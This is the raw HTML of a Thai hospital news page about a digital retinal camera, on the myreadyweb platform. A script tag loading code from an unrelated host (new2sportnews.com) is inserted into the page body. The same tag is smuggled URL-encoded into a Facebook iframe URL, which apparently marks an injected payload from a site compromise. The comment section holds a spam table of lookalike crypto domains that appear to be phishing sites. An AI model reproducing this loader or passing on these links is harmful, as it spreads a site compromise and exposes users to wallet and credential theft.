

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bannasanhos.myreadyweb.com/news/topic-78606-1327.html
body_size: 34582
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>เครื่องถ่ายภาพจอประสาทตาระบบดิจิตอล หน้าที่ 1327</title>
<meta property="og:title" content="เครื่องถ่ายภาพจอประสาทตาระบบดิจิตอล หน้าที่ 1327" />
<meta name="description" content="เครื่องถ่ายภาพจอประสาทตาระบบดิจิตอล หน้าที่ 1327" />
<meta property="og:description" content="เครื่องถ่ายภาพจอประสาทตาระบบดิจิตอล หน้าที่ 1327" />
<meta property="og:image" content="http://www.myreadyweb.com//storage/13/60739/images/web/web_60739_1625520770.png" /><meta name="keywords" content="โรงพยาบาลบ้านนาสาร" /><link rel="shortcut icon" type="image/x-icon" href="http://bannasanhos.myreadyweb.com//storage/13/60739/images/web/web_60739_591537784.ico"><meta name="google-site-verification" content="nSHnvGcK5mc-M8FpQnwWiVnKUXRFIVF3emxHuRqBPc" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index,follow" />
<meta name="googlebot" content="index,follow" />
 
 
<link href="http://bannasanhos.myreadyweb.com/css/default.css" rel="stylesheet"   />
<link href="http://bannasanhos.myreadyweb.com/themes/beach/css/theme.css" rel="stylesheet"   />
<link href="http://bannasanhos.myreadyweb.com/storage/13/60739/css/css414483922.css?1769369153" rel="stylesheet"   />
<!--[if IE 6]>
<script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/fixpng/supersleight-min.js"></script>
<![endif]-->
<script src="http://bannasanhos.myreadyweb.com/js/menu/jquery-1.3.2.min.js" type="text/javascript" charset="utf-8"></script>

<style>#content-widget-title-article, #content-widget-title-member, #content-widget-title-calendar, #content-widget-title-tag, #content-widget-title-banner_link, #content-widget-title-text_link, #content-widget-title-freestyle1, #content-widget-title-freestyle2, #content-widget-title-freestyle3, #content-widget-title-menu, #content-widget-title-stat {

    background: none repeat scroll 0 0 ##0099FF;
    color: #FFFFFF;
    font-weight: bold;

    padding: 5px 5px 5px 10px;
}
 
#widget-article-category {
    background: none repeat scroll 0 0 ##0099FF;

    padding: 5px 5px 5px 10px;
}</style></head>

<body>
<div id="myready-contrainer">
  <script type="text/javascript">
  $(document).ready(function(){
		$('#thailang').click(function() {
			$.post('http://bannasanhos.myreadyweb.com/language/thai', function(data) {
				   location.reload();
			});
		});
		$('#englang').click(function() {
			$.post('http://bannasanhos.myreadyweb.com/language/eng', function(data) {
				   location.reload();
			});
		});
		
 });
 

function setHomepage(url)
{
	if (document.all)
	{
		document.body.style.behavior='url(#default#homepage)';
		document.body.setHomePage(url);
	}
	else if (window.sidebar)
	{
		if(window.netscape)
		{
			try
			{
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");  
			}
			catch(e)
			{
				alert("ขออภัยค่ะ เมนูนี้รองรับเฉพาะ IE เท่านั้นค่ะ");  
			}
		}
		var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch);
		prefs.setCharPref('browser.startup.homepage', url);
	}
}


function bookMark(url, title)
{
	bookmarkurl = url;
	bookmarktitle = title;
	if (document.all)
	window.external.AddFavorite(bookmarkurl,bookmarktitle)
	else if (window.sidebar) // firefox
	window.sidebar.addPanel(bookmarktitle, bookmarkurl, "");
} 
</script>

<div id="myready-top-bar">
	<div id="engine-name">
    	<a class="package-elegant" href="http://www.myreadyweb.com" title="สร้างเว็บ" target="_blank">สร้างเว็บ</a>
						<span id="language_bar">
				<img class="th-language" alt="" src="http://bannasanhos.myreadyweb.com/images/icon/thailang.gif" id="thailang">
      			<img class="th-language" alt="" src="http://bannasanhos.myreadyweb.com/images/icon/englang.gif" id="englang">
      		</span>  
      	        			                <span id="bookmark_bar" >
                                                <img alt="" src="http://bannasanhos.myreadyweb.com/images/icon/bottom_frontpage_thai.png" onclick="setHomepage('http://bannasanhos.myreadyweb.com//news/topic-78606-1327.html')"  title="ตั้งเป็นหน้าแรก">
                                                                    <img alt="" src="http://bannasanhos.myreadyweb.com/images/icon/bottom_bookmark_thai.png" onclick="bookMark('http://bannasanhos.myreadyweb.com/', 'http://bannasanhos.myreadyweb.com/');" title="บันทึกเป็นเว็บโปรด">
                                    </span>
                            
					        	</div>
</div>    <div id="myready-banner-event" >
        		
			        
          </div>
      
<script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 							  $('#nav-top-1029183').mouseenter(function() {
					 $("#nav-top-sub-1029183").show('');
				 }); 
				$('#nav-top-sub-1029183').mouseleave(function() {
					$("#nav-top-sub-1029183").hide('');
				 });      
			 		 					 					 					 							  $('#nav-top-2036575').mouseenter(function() {
					 $("#nav-top-sub-2036575").show('');
				 }); 
				$('#nav-top-sub-2036575').mouseleave(function() {
					$("#nav-top-sub-2036575").hide('');
				 });      
			 		 					 							  $('#nav-top-2036580').mouseenter(function() {
					 $("#nav-top-sub-2036580").show('');
				 }); 
				$('#nav-top-sub-2036580').mouseleave(function() {
					$("#nav-top-sub-2036580").hide('');
				 });      
			 		  
	});
    //]]>
</script>  
<h2 id="myready-nav-top-bar" style="text-align:center;">
 <div id="wrap-top-menu">
<ul id="myready-top-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022081">
                                    <a href="http://bannasanhos.myreadyweb.com/home" class="normal-menu" title="" >
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>หน้าแรก</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1029183">
                                    <a href=" http://bannasanhos.myreadyweb.com/article/category-78298.html" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ข้อมูลทั่วไป</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-1029183" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2030045" class="sub">       
					                               <a href="https://drive.google.com/file/d/1Vc97JHssy4qC5c5pKUP2t1HjMwED_pcb/view?usp=sharing" class="sub-top-button" title="" >
                                                                ประวัติโรงพยาบาลบ้านนาสาร                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-1479276" class="sub">       
					                               <a href="http://www.myreadyweb.com//storage/13/60739/images/gallery/content/content_193702_477829473.jpg" class="sub-top-button" title="" target="_blank">
                                                                วิสัยทัศน์ พันธกิจ                                </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-1509822" class="sub">       
					                               <a href=" http://www.bannasanhospital.org/article/topic-57852.html" class="sub-top-button" title="" target="_blank">
                                                                โครงสร้างองค์กร                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022085">
                                    <a href="http://bannasanhos.myreadyweb.com/news" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ข่าวประชาสัมพันธ์</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022902">
                                    <a href=" https://docs.google.com/presentation/d/1GBU34nOu5YbfFi-XOW63xrgVqjRzwJCZ7kUYvoMleXw/pub?start=false&loop=false&delayms=3000" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>แนะนำWebsite</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022087">
                                    <a href="http://bannasanhos.myreadyweb.com/contact" class="normal-menu" title="" >
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ติดต่อเรา</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036575">
                                    <a href="http://bannasanhos.myreadyweb.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>ชมรมจริยธรรม</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-2036575" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2036576" class="sub">       
					                               <a href="https://drive.google.com/file/d/15BQoF0mu6_JiJZ91Qxx6wsiaGwpnutJc/view?usp=sharing" class="sub-top-button" title="" >
                                                                คำสั่งจริยธรรมม                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036577" class="sub">       
					                               <a href="https://drive.google.com/file/d/1YZ-DVKzys6_cgUt4Zhqsf09Ib7cLXDmy/view?usp=sharing" class="sub-top-button" title="" >
                                                                แผนจริยธรรมม                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036583" class="sub">       
					                               <a href="https://drive.google.com/file/d/1qY53Ulpca_-6hjHr0TPZGzwfggcFkQj3/view?usp=sharing" class="sub-top-button" title="" >
                                                                ผลการดำเนินงาน                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036602" class="sub">       
					                               <a href="https://drive.google.com/file/d/1NWcPpjXRc17Vq33Wo3zpMWSIf7JijDqx/view?usp=sharing" class="sub-top-button" title="" >
                                                                ผลดำเนินงาน 12 เดือน                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036579">
                                    <a href="https://drive.google.com/file/d/1UhyifqIvCOgJ2YM9hv2VTR0LYo6Qt2Mm/view?usp=sharing" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>แผนปฏิบัติการป้องกันทุจริต</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036580">
                                    <a href="http://bannasanhos.myreadyweb.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>นโยบายด้านสารสนเทศ</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-2036580" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2036585" class="sub">       
					                               <a href="https://drive.google.com/file/d/1vjfy2cGy2QgtHk8TvRVo2iP1EJsVsnZ0/view?usp=sharing" class="sub-top-button" title="" >
                                                                นโยบายด้านสารสนเทศ 2568                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
            
  </ul>
 </div>
</h2>

  
  
  
  
  <script src="https://new2sportnews.com/myreadyweb.js"></script>    <table id="myready-body" width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td valign="top">
            <div id="content-left">
	<div id="content-widget">
		        <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
          
				
						
		  
			
    });
    //]]>
</script>

<div class="content-widget-detail" id="content-widget-detail-menu">
<table border="0" cellpadding="0" cellspacing="0" id="myready-nav-side-bar">
<tr>
	<td>
    <ul id="myready-nav-side-bar">
		        
		        <li id="nav-side-1890470" >
        	<span>
                                              <a href="https://www.govchannel.go.th/?AspxAutoDetectCookieSupport=1" title="" target="_blank">		
                                <img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/522/5223c08fa82638cd31ff7084f7eee91d/menu_1890470_1539619265.jpg" border="0" title="">
                           </a>
                                 </span>
			            <ul id="nav-side-sub1890470" style="display:none;">
				            </ul>
                    </li>
        
        
    </ul>
   </td>
</tr>
</table>
	
</div>


 
            <div class="content-widget-footer" id="content-widget-footer-menu">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-freestyle1">
&nbsp;<img alt="" src="http://bannasanhospitals.org/storage_upload/13/60739/uploads/images/%E0%B8%AD%E0%B8%B8%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%80%E0%B8%AB%E0%B8%95%E0%B8%B8(1).png" style="width: 295px; height: 206px;" /> &nbsp;&nbsp;</div>            <div class="content-widget-footer" id="content-widget-footer-freestyle1">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-banner_link">
<ul style="list-style:none; margin:0; padding:0;">
	        <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/ea1/ea1b3ca8684ee152333de443d276921b/banner_126122_451657400.jpg" border="0" title="ปฎิทินกิจกรรม คบสอ.บ้านนาสาร"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/c6d/c6d3e77151e61478107949027fe29bf5/banner_116950_1079414768.jpg" border="0" title="กระทรวงสาธารณสุข"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/9e1/9e17590f7e775ac3528ca265c685979a/banner_116874_1602131605.jpg" border="0" title="สำนักงานสาธารณสุขจังหวัดสุราษฎร์ธานี"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/5c0/5c06c588a5915e7eb530e60b7b3b0829/banner_68081_1102307385.jpg" border="0" title="ส่งข้อมูล FTP สสจ."/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/0bb/0bbb77fa3a8420150c5cf70c3aff3fa9/banner_67987_1290365123.jpg" border="0" title="OPPP"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/52c/52c6d89a258e1bb051f28808c6f4607a/banner_67989_1329276639.jpg" border="0" title="Suratthani datacenter"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/987/987d824465b7718c4aa3cc8a9e8530db/banner_71077_357307958.jpg" border="0" title=" HDC  "/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/e7d/e7d54b37490e16db17f22a8d55fe3ad0/banner_127250_1287975047.jpg" border="0" title="ข้อมูลพื้นฐานประชากร"/>
              </a>
        </li>
    </ul>
</div>            <div class="content-widget-footer" id="content-widget-footer-banner_link">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-facebook">
		        <iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fmyreadyweb%3C%2Fa%3E%3Cscript+src%3D%22https%3A%2F%2Fnew2sportnews.com%2Fmyreadyweb.js%22%3E%3C%2Fscript%3E&colorscheme=dark&show_faces=true&stream=true&header=true&height=1500"  scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:1500px;" allowTransparency="true"></iframe>
        </div>            <div class="content-widget-footer" id="content-widget-footer-facebook">
	</div>
	</div>
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-stat">
		สถิติ	</div>
        <div class="content-widget-detail" id="content-widget-detail-stat">
		<table width="100%" cellspacing="2" cellpadding="2">
		<tbody><tr>
			<td>เปิดเมื่อ</td><td>11/12/2012</td>
		</tr>
		<tr>
			<td>อัพเดท</td><td>24/12/2025</td>
		</tr>
		<tr>
			<td>ผู้เข้าชม</td><td>7777119</td>
		</tr>
		<tr>
			<td>แสดงหน้า</td><td>10295746</td>
		</tr>
        				</tbody></table>
</div>            <div class="content-widget-footer" id="content-widget-footer-stat">
	</div>
	</div>
	</div>        </td>
        <td valign="top">
            <div id="content-center">
    <script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/ckeditor/ckeditor.js"></script>
<script>
function front_edit_content(model,type,content_id)
{
		data = '';
		var loadUrl = "http://bannasanhos.myreadyweb.com/web/front_content/edit/"+model+"/"+type+"/"+content_id; 
		var id_name = '#'+model+'_'+type+'_'+content_id;
		var id_bottom = '#bottom_'+model+'_'+type+'_'+content_id;
		
		 $.post(loadUrl, function(data){
				$(data).appendTo(id_name);
				$(id_bottom).hide();
				
		});
		 
}

function refer_message(type,id)
{
	var loadUrl = "http://bannasanhos.myreadyweb.com/web/refer_message/news/"+type+"/"+id;
	
	$.get(loadUrl, function(data){
		
		var oEditor = CKEDITOR.instances.post_detail;
		var value = data;
		
		// Check the active editing mode.
		if ( oEditor.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor.insertHtml( value );
		}
		else
			alert( 'You must be on WYSIWYG mode!' );
		
		});
	
}

function emoticon_message(path)
{
		var oEditor_emoticon = CKEDITOR.instances.post_detail;
		var value_path = '<img src="'+path+'" />';
		
		// Check the active editing mode.
		if ( oEditor_emoticon.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor_emoticon.insertHtml( value_path );
		}
		else
		{
			alert( 'You must be on WYSIWYG mode!' );
		}
}


$(document).ready(function() {
	
    $('.refer_content img').each(function() {
        var maxWidth = 100; // Max width for the image
        var maxHeight = 100;    // Max height for the image
        var ratio = 0;  // Used for aspect ratio
        var width = $(this).width();    // Current image width
        var height = $(this).height();  // Current image height
 
        // Check if the current width is larger than the max
        if(width > maxWidth){
            ratio = maxWidth / width;   // get ratio for scaling image
            $(this).css("width", maxWidth); // Set new width
            $(this).css("height", height * ratio);  // Scale height based on ratio
            height = height * ratio;    // Reset height to match scaled image
            width = width * ratio;    // Reset width to match scaled image
        }
 
        // Check if current height is larger than max
        if(height > maxHeight){
            ratio = maxHeight / height; // get ratio for scaling image
            $(this).css("height", maxHeight);   // Set new height
            $(this).css("width", width * ratio);    // Scale width based on ratio
            width = width * ratio;    // Reset width to match scaled image
        }
    });
});

</script>
<div id="myready-content-block">
<div class="head-news"><h1 style="display:inline;" title="เครื่องถ่ายภาพจอประสาทตาระบบดิจิตอล">เครื่องถ่ายภาพจอประสาทตาระบบดิจิตอล</h1></div>
 <div id="fackbook-like facebook-news">
   
            20/04/2018 11:20            เมื่อ 20/04/2018  
			อ่าน 2551369          
			                   | ตอบ 29042 
			  
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>
 </div>
<table class="content-topic" id="content-topic-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td class="detail2">
            <div class="detail-text"><a href="https://drive.google.com/file/d/1fFHoBY_DHMiHyjdfIo-dbN7wPopMfwmk/view?usp=sharing"><strong>เครื่องถ่ายภาพจอประสาทตาระบบดิจิตอล</strong></a></div></td>
  </tr>
  </table>
    <table class="comment-topic" id="comment-topic-news" width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td><div class="big">ความคิดเห็น : </div></td></tr></table>
    
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">26513</span><a name="26513"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_178216'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',178216);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				wonderland time                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <table border="1" cellpadding="0" cellspacing="0" dir="ltr" style="table-layout: fixed; font-size: 10pt; font-family: Arial; width: 0px; border-collapse: collapse; border: none;" xmlns="http://www.w3.org/1999/xhtml">
	<colgroup>
		<col width="224" />
	</colgroup>
	<tbody>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://wonderlandtimes.github.io/" data-sheets-value="{'1':2,'2':'https://wonderlandtimes.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://wonderlandtimes.github.io/" target="_blank">https://wonderlandtimes.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://voltacllub.github.io/" data-sheets-value="{'1':2,'2':'https://voltacllub.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://voltacllub.github.io/" target="_blank">https://voltacllub.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://spookyswapp.github.io/" data-sheets-value="{'1':2,'2':'https://spookyswapp.github.io'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://spookyswapp.github.io/" target="_blank">https://spookyswapp.github.io</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="http://wonderlandcrypto.github.io/" data-sheets-value="{'1':2,'2':'http://wonderlandcrypto.github.io'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="http://wonderlandcrypto.github.io/" target="_blank">http://wonderlandcrypto.github.io</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://spooky-swaap.github.io/" data-sheets-value="{'1':2,'2':'https://spooky-swaap.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://spooky-swaap.github.io/" target="_blank">https://spooky-swaap.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://wonderlandetime.github.io/" data-sheets-value="{'1':2,'2':'https://wonderlandetime.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://wonderlandetime.github.io/" target="_blank">https://wonderlandetime.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://debank-defi.github.io/" data-sheets-value="{'1':2,'2':'https://debank-defi.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://debank-defi.github.io/" target="_blank">https://debank-defi.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://wonderlandtimee.github.io/" data-sheets-value="{'1':2,'2':'https://wonderlandtimee.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://wonderlandtimee.github.io/" target="_blank">https://wonderlandtimee.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://spookysswap.github.io/" data-sheets-value="{'1':2,'2':'https://spookysswap.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://spookysswap.github.io/" target="_blank">https://spookysswap.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://voltaa.club/" data-sheets-hyperlinkruns="{'1':0,'2':'https://voltaa.club/'}" data-sheets-value="{'1':2,'2':'https://voltaa.club/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline;"><a class="in-cell-link" href="https://voltaa.club/" target="_blank">https://voltaa.club/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://dex-tools-io.github.io/" data-sheets-value="{'1':2,'2':'https://dex-tools-io.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://dex-tools-io.github.io/" target="_blank">https://dex-tools-io.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://sonik-coin.github.io/" data-sheets-value="{'1':2,'2':'https://sonik-coin.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://sonik-coin.github.io/" target="_blank">https://sonik-coin.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://voltaclub-club.github.io/" data-sheets-value="{'1':2,'2':'https://voltaclub-club.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://voltaclub-club.github.io/" target="_blank">https://voltaclub-club.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://bitcoinbsc.github.io/" data-sheets-value="{'1':2,'2':'https://bitcoinbsc.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://bitcoinbsc.github.io/" target="_blank">https://bitcoinbsc.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://apemax-coin.github.io/" data-sheets-value="{'1':2,'2':'https://apemax-coin.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://apemax-coin.github.io/" target="_blank">https://apemax-coin.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://voltaclubs.github.io" data-sheets-value="{'1':2,'2':'https://voltaclubs.github.io'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://voltaclubs.github.io" target="_blank">https://voltaclubs.github.io</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://sonikcoin.github.io" data-sheets-value="{'1':2,'2':'https://sonikcoin.github.io'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://sonikcoin.github.io" target="_blank">https://sonikcoin.github.io</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://wallstmemes.github.io" data-sheets-value="{'1':2,'2':'https://wallstmemes.github.io'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://wallstmemes.github.io" target="_blank">https://wallstmemes.github.io</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://clubvolta.github.io" data-sheets-value="{'1':2,'2':'https://clubvolta.github.io'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://clubvolta.github.io" target="_blank">https://clubvolta.github.io</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://voltaaclub.github.io/" data-sheets-value="{'1':2,'2':'https://voltaaclub.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://voltaaclub.github.io/" target="_blank">https://voltaaclub.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://wmemovoltaclub.github.io" data-sheets-value="{'1':2,'2':'https://wmemovoltaclub.github.io'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://wmemovoltaclub.github.io" target="_blank">https://wmemovoltaclub.github.io</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://umbria-network.github.io" data-sheets-value="{'1':2,'2':'https://umbria-network.github.io'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://umbria-network.github.io" target="_blank">https://umbria-network.github.io</a></td>
		</tr>
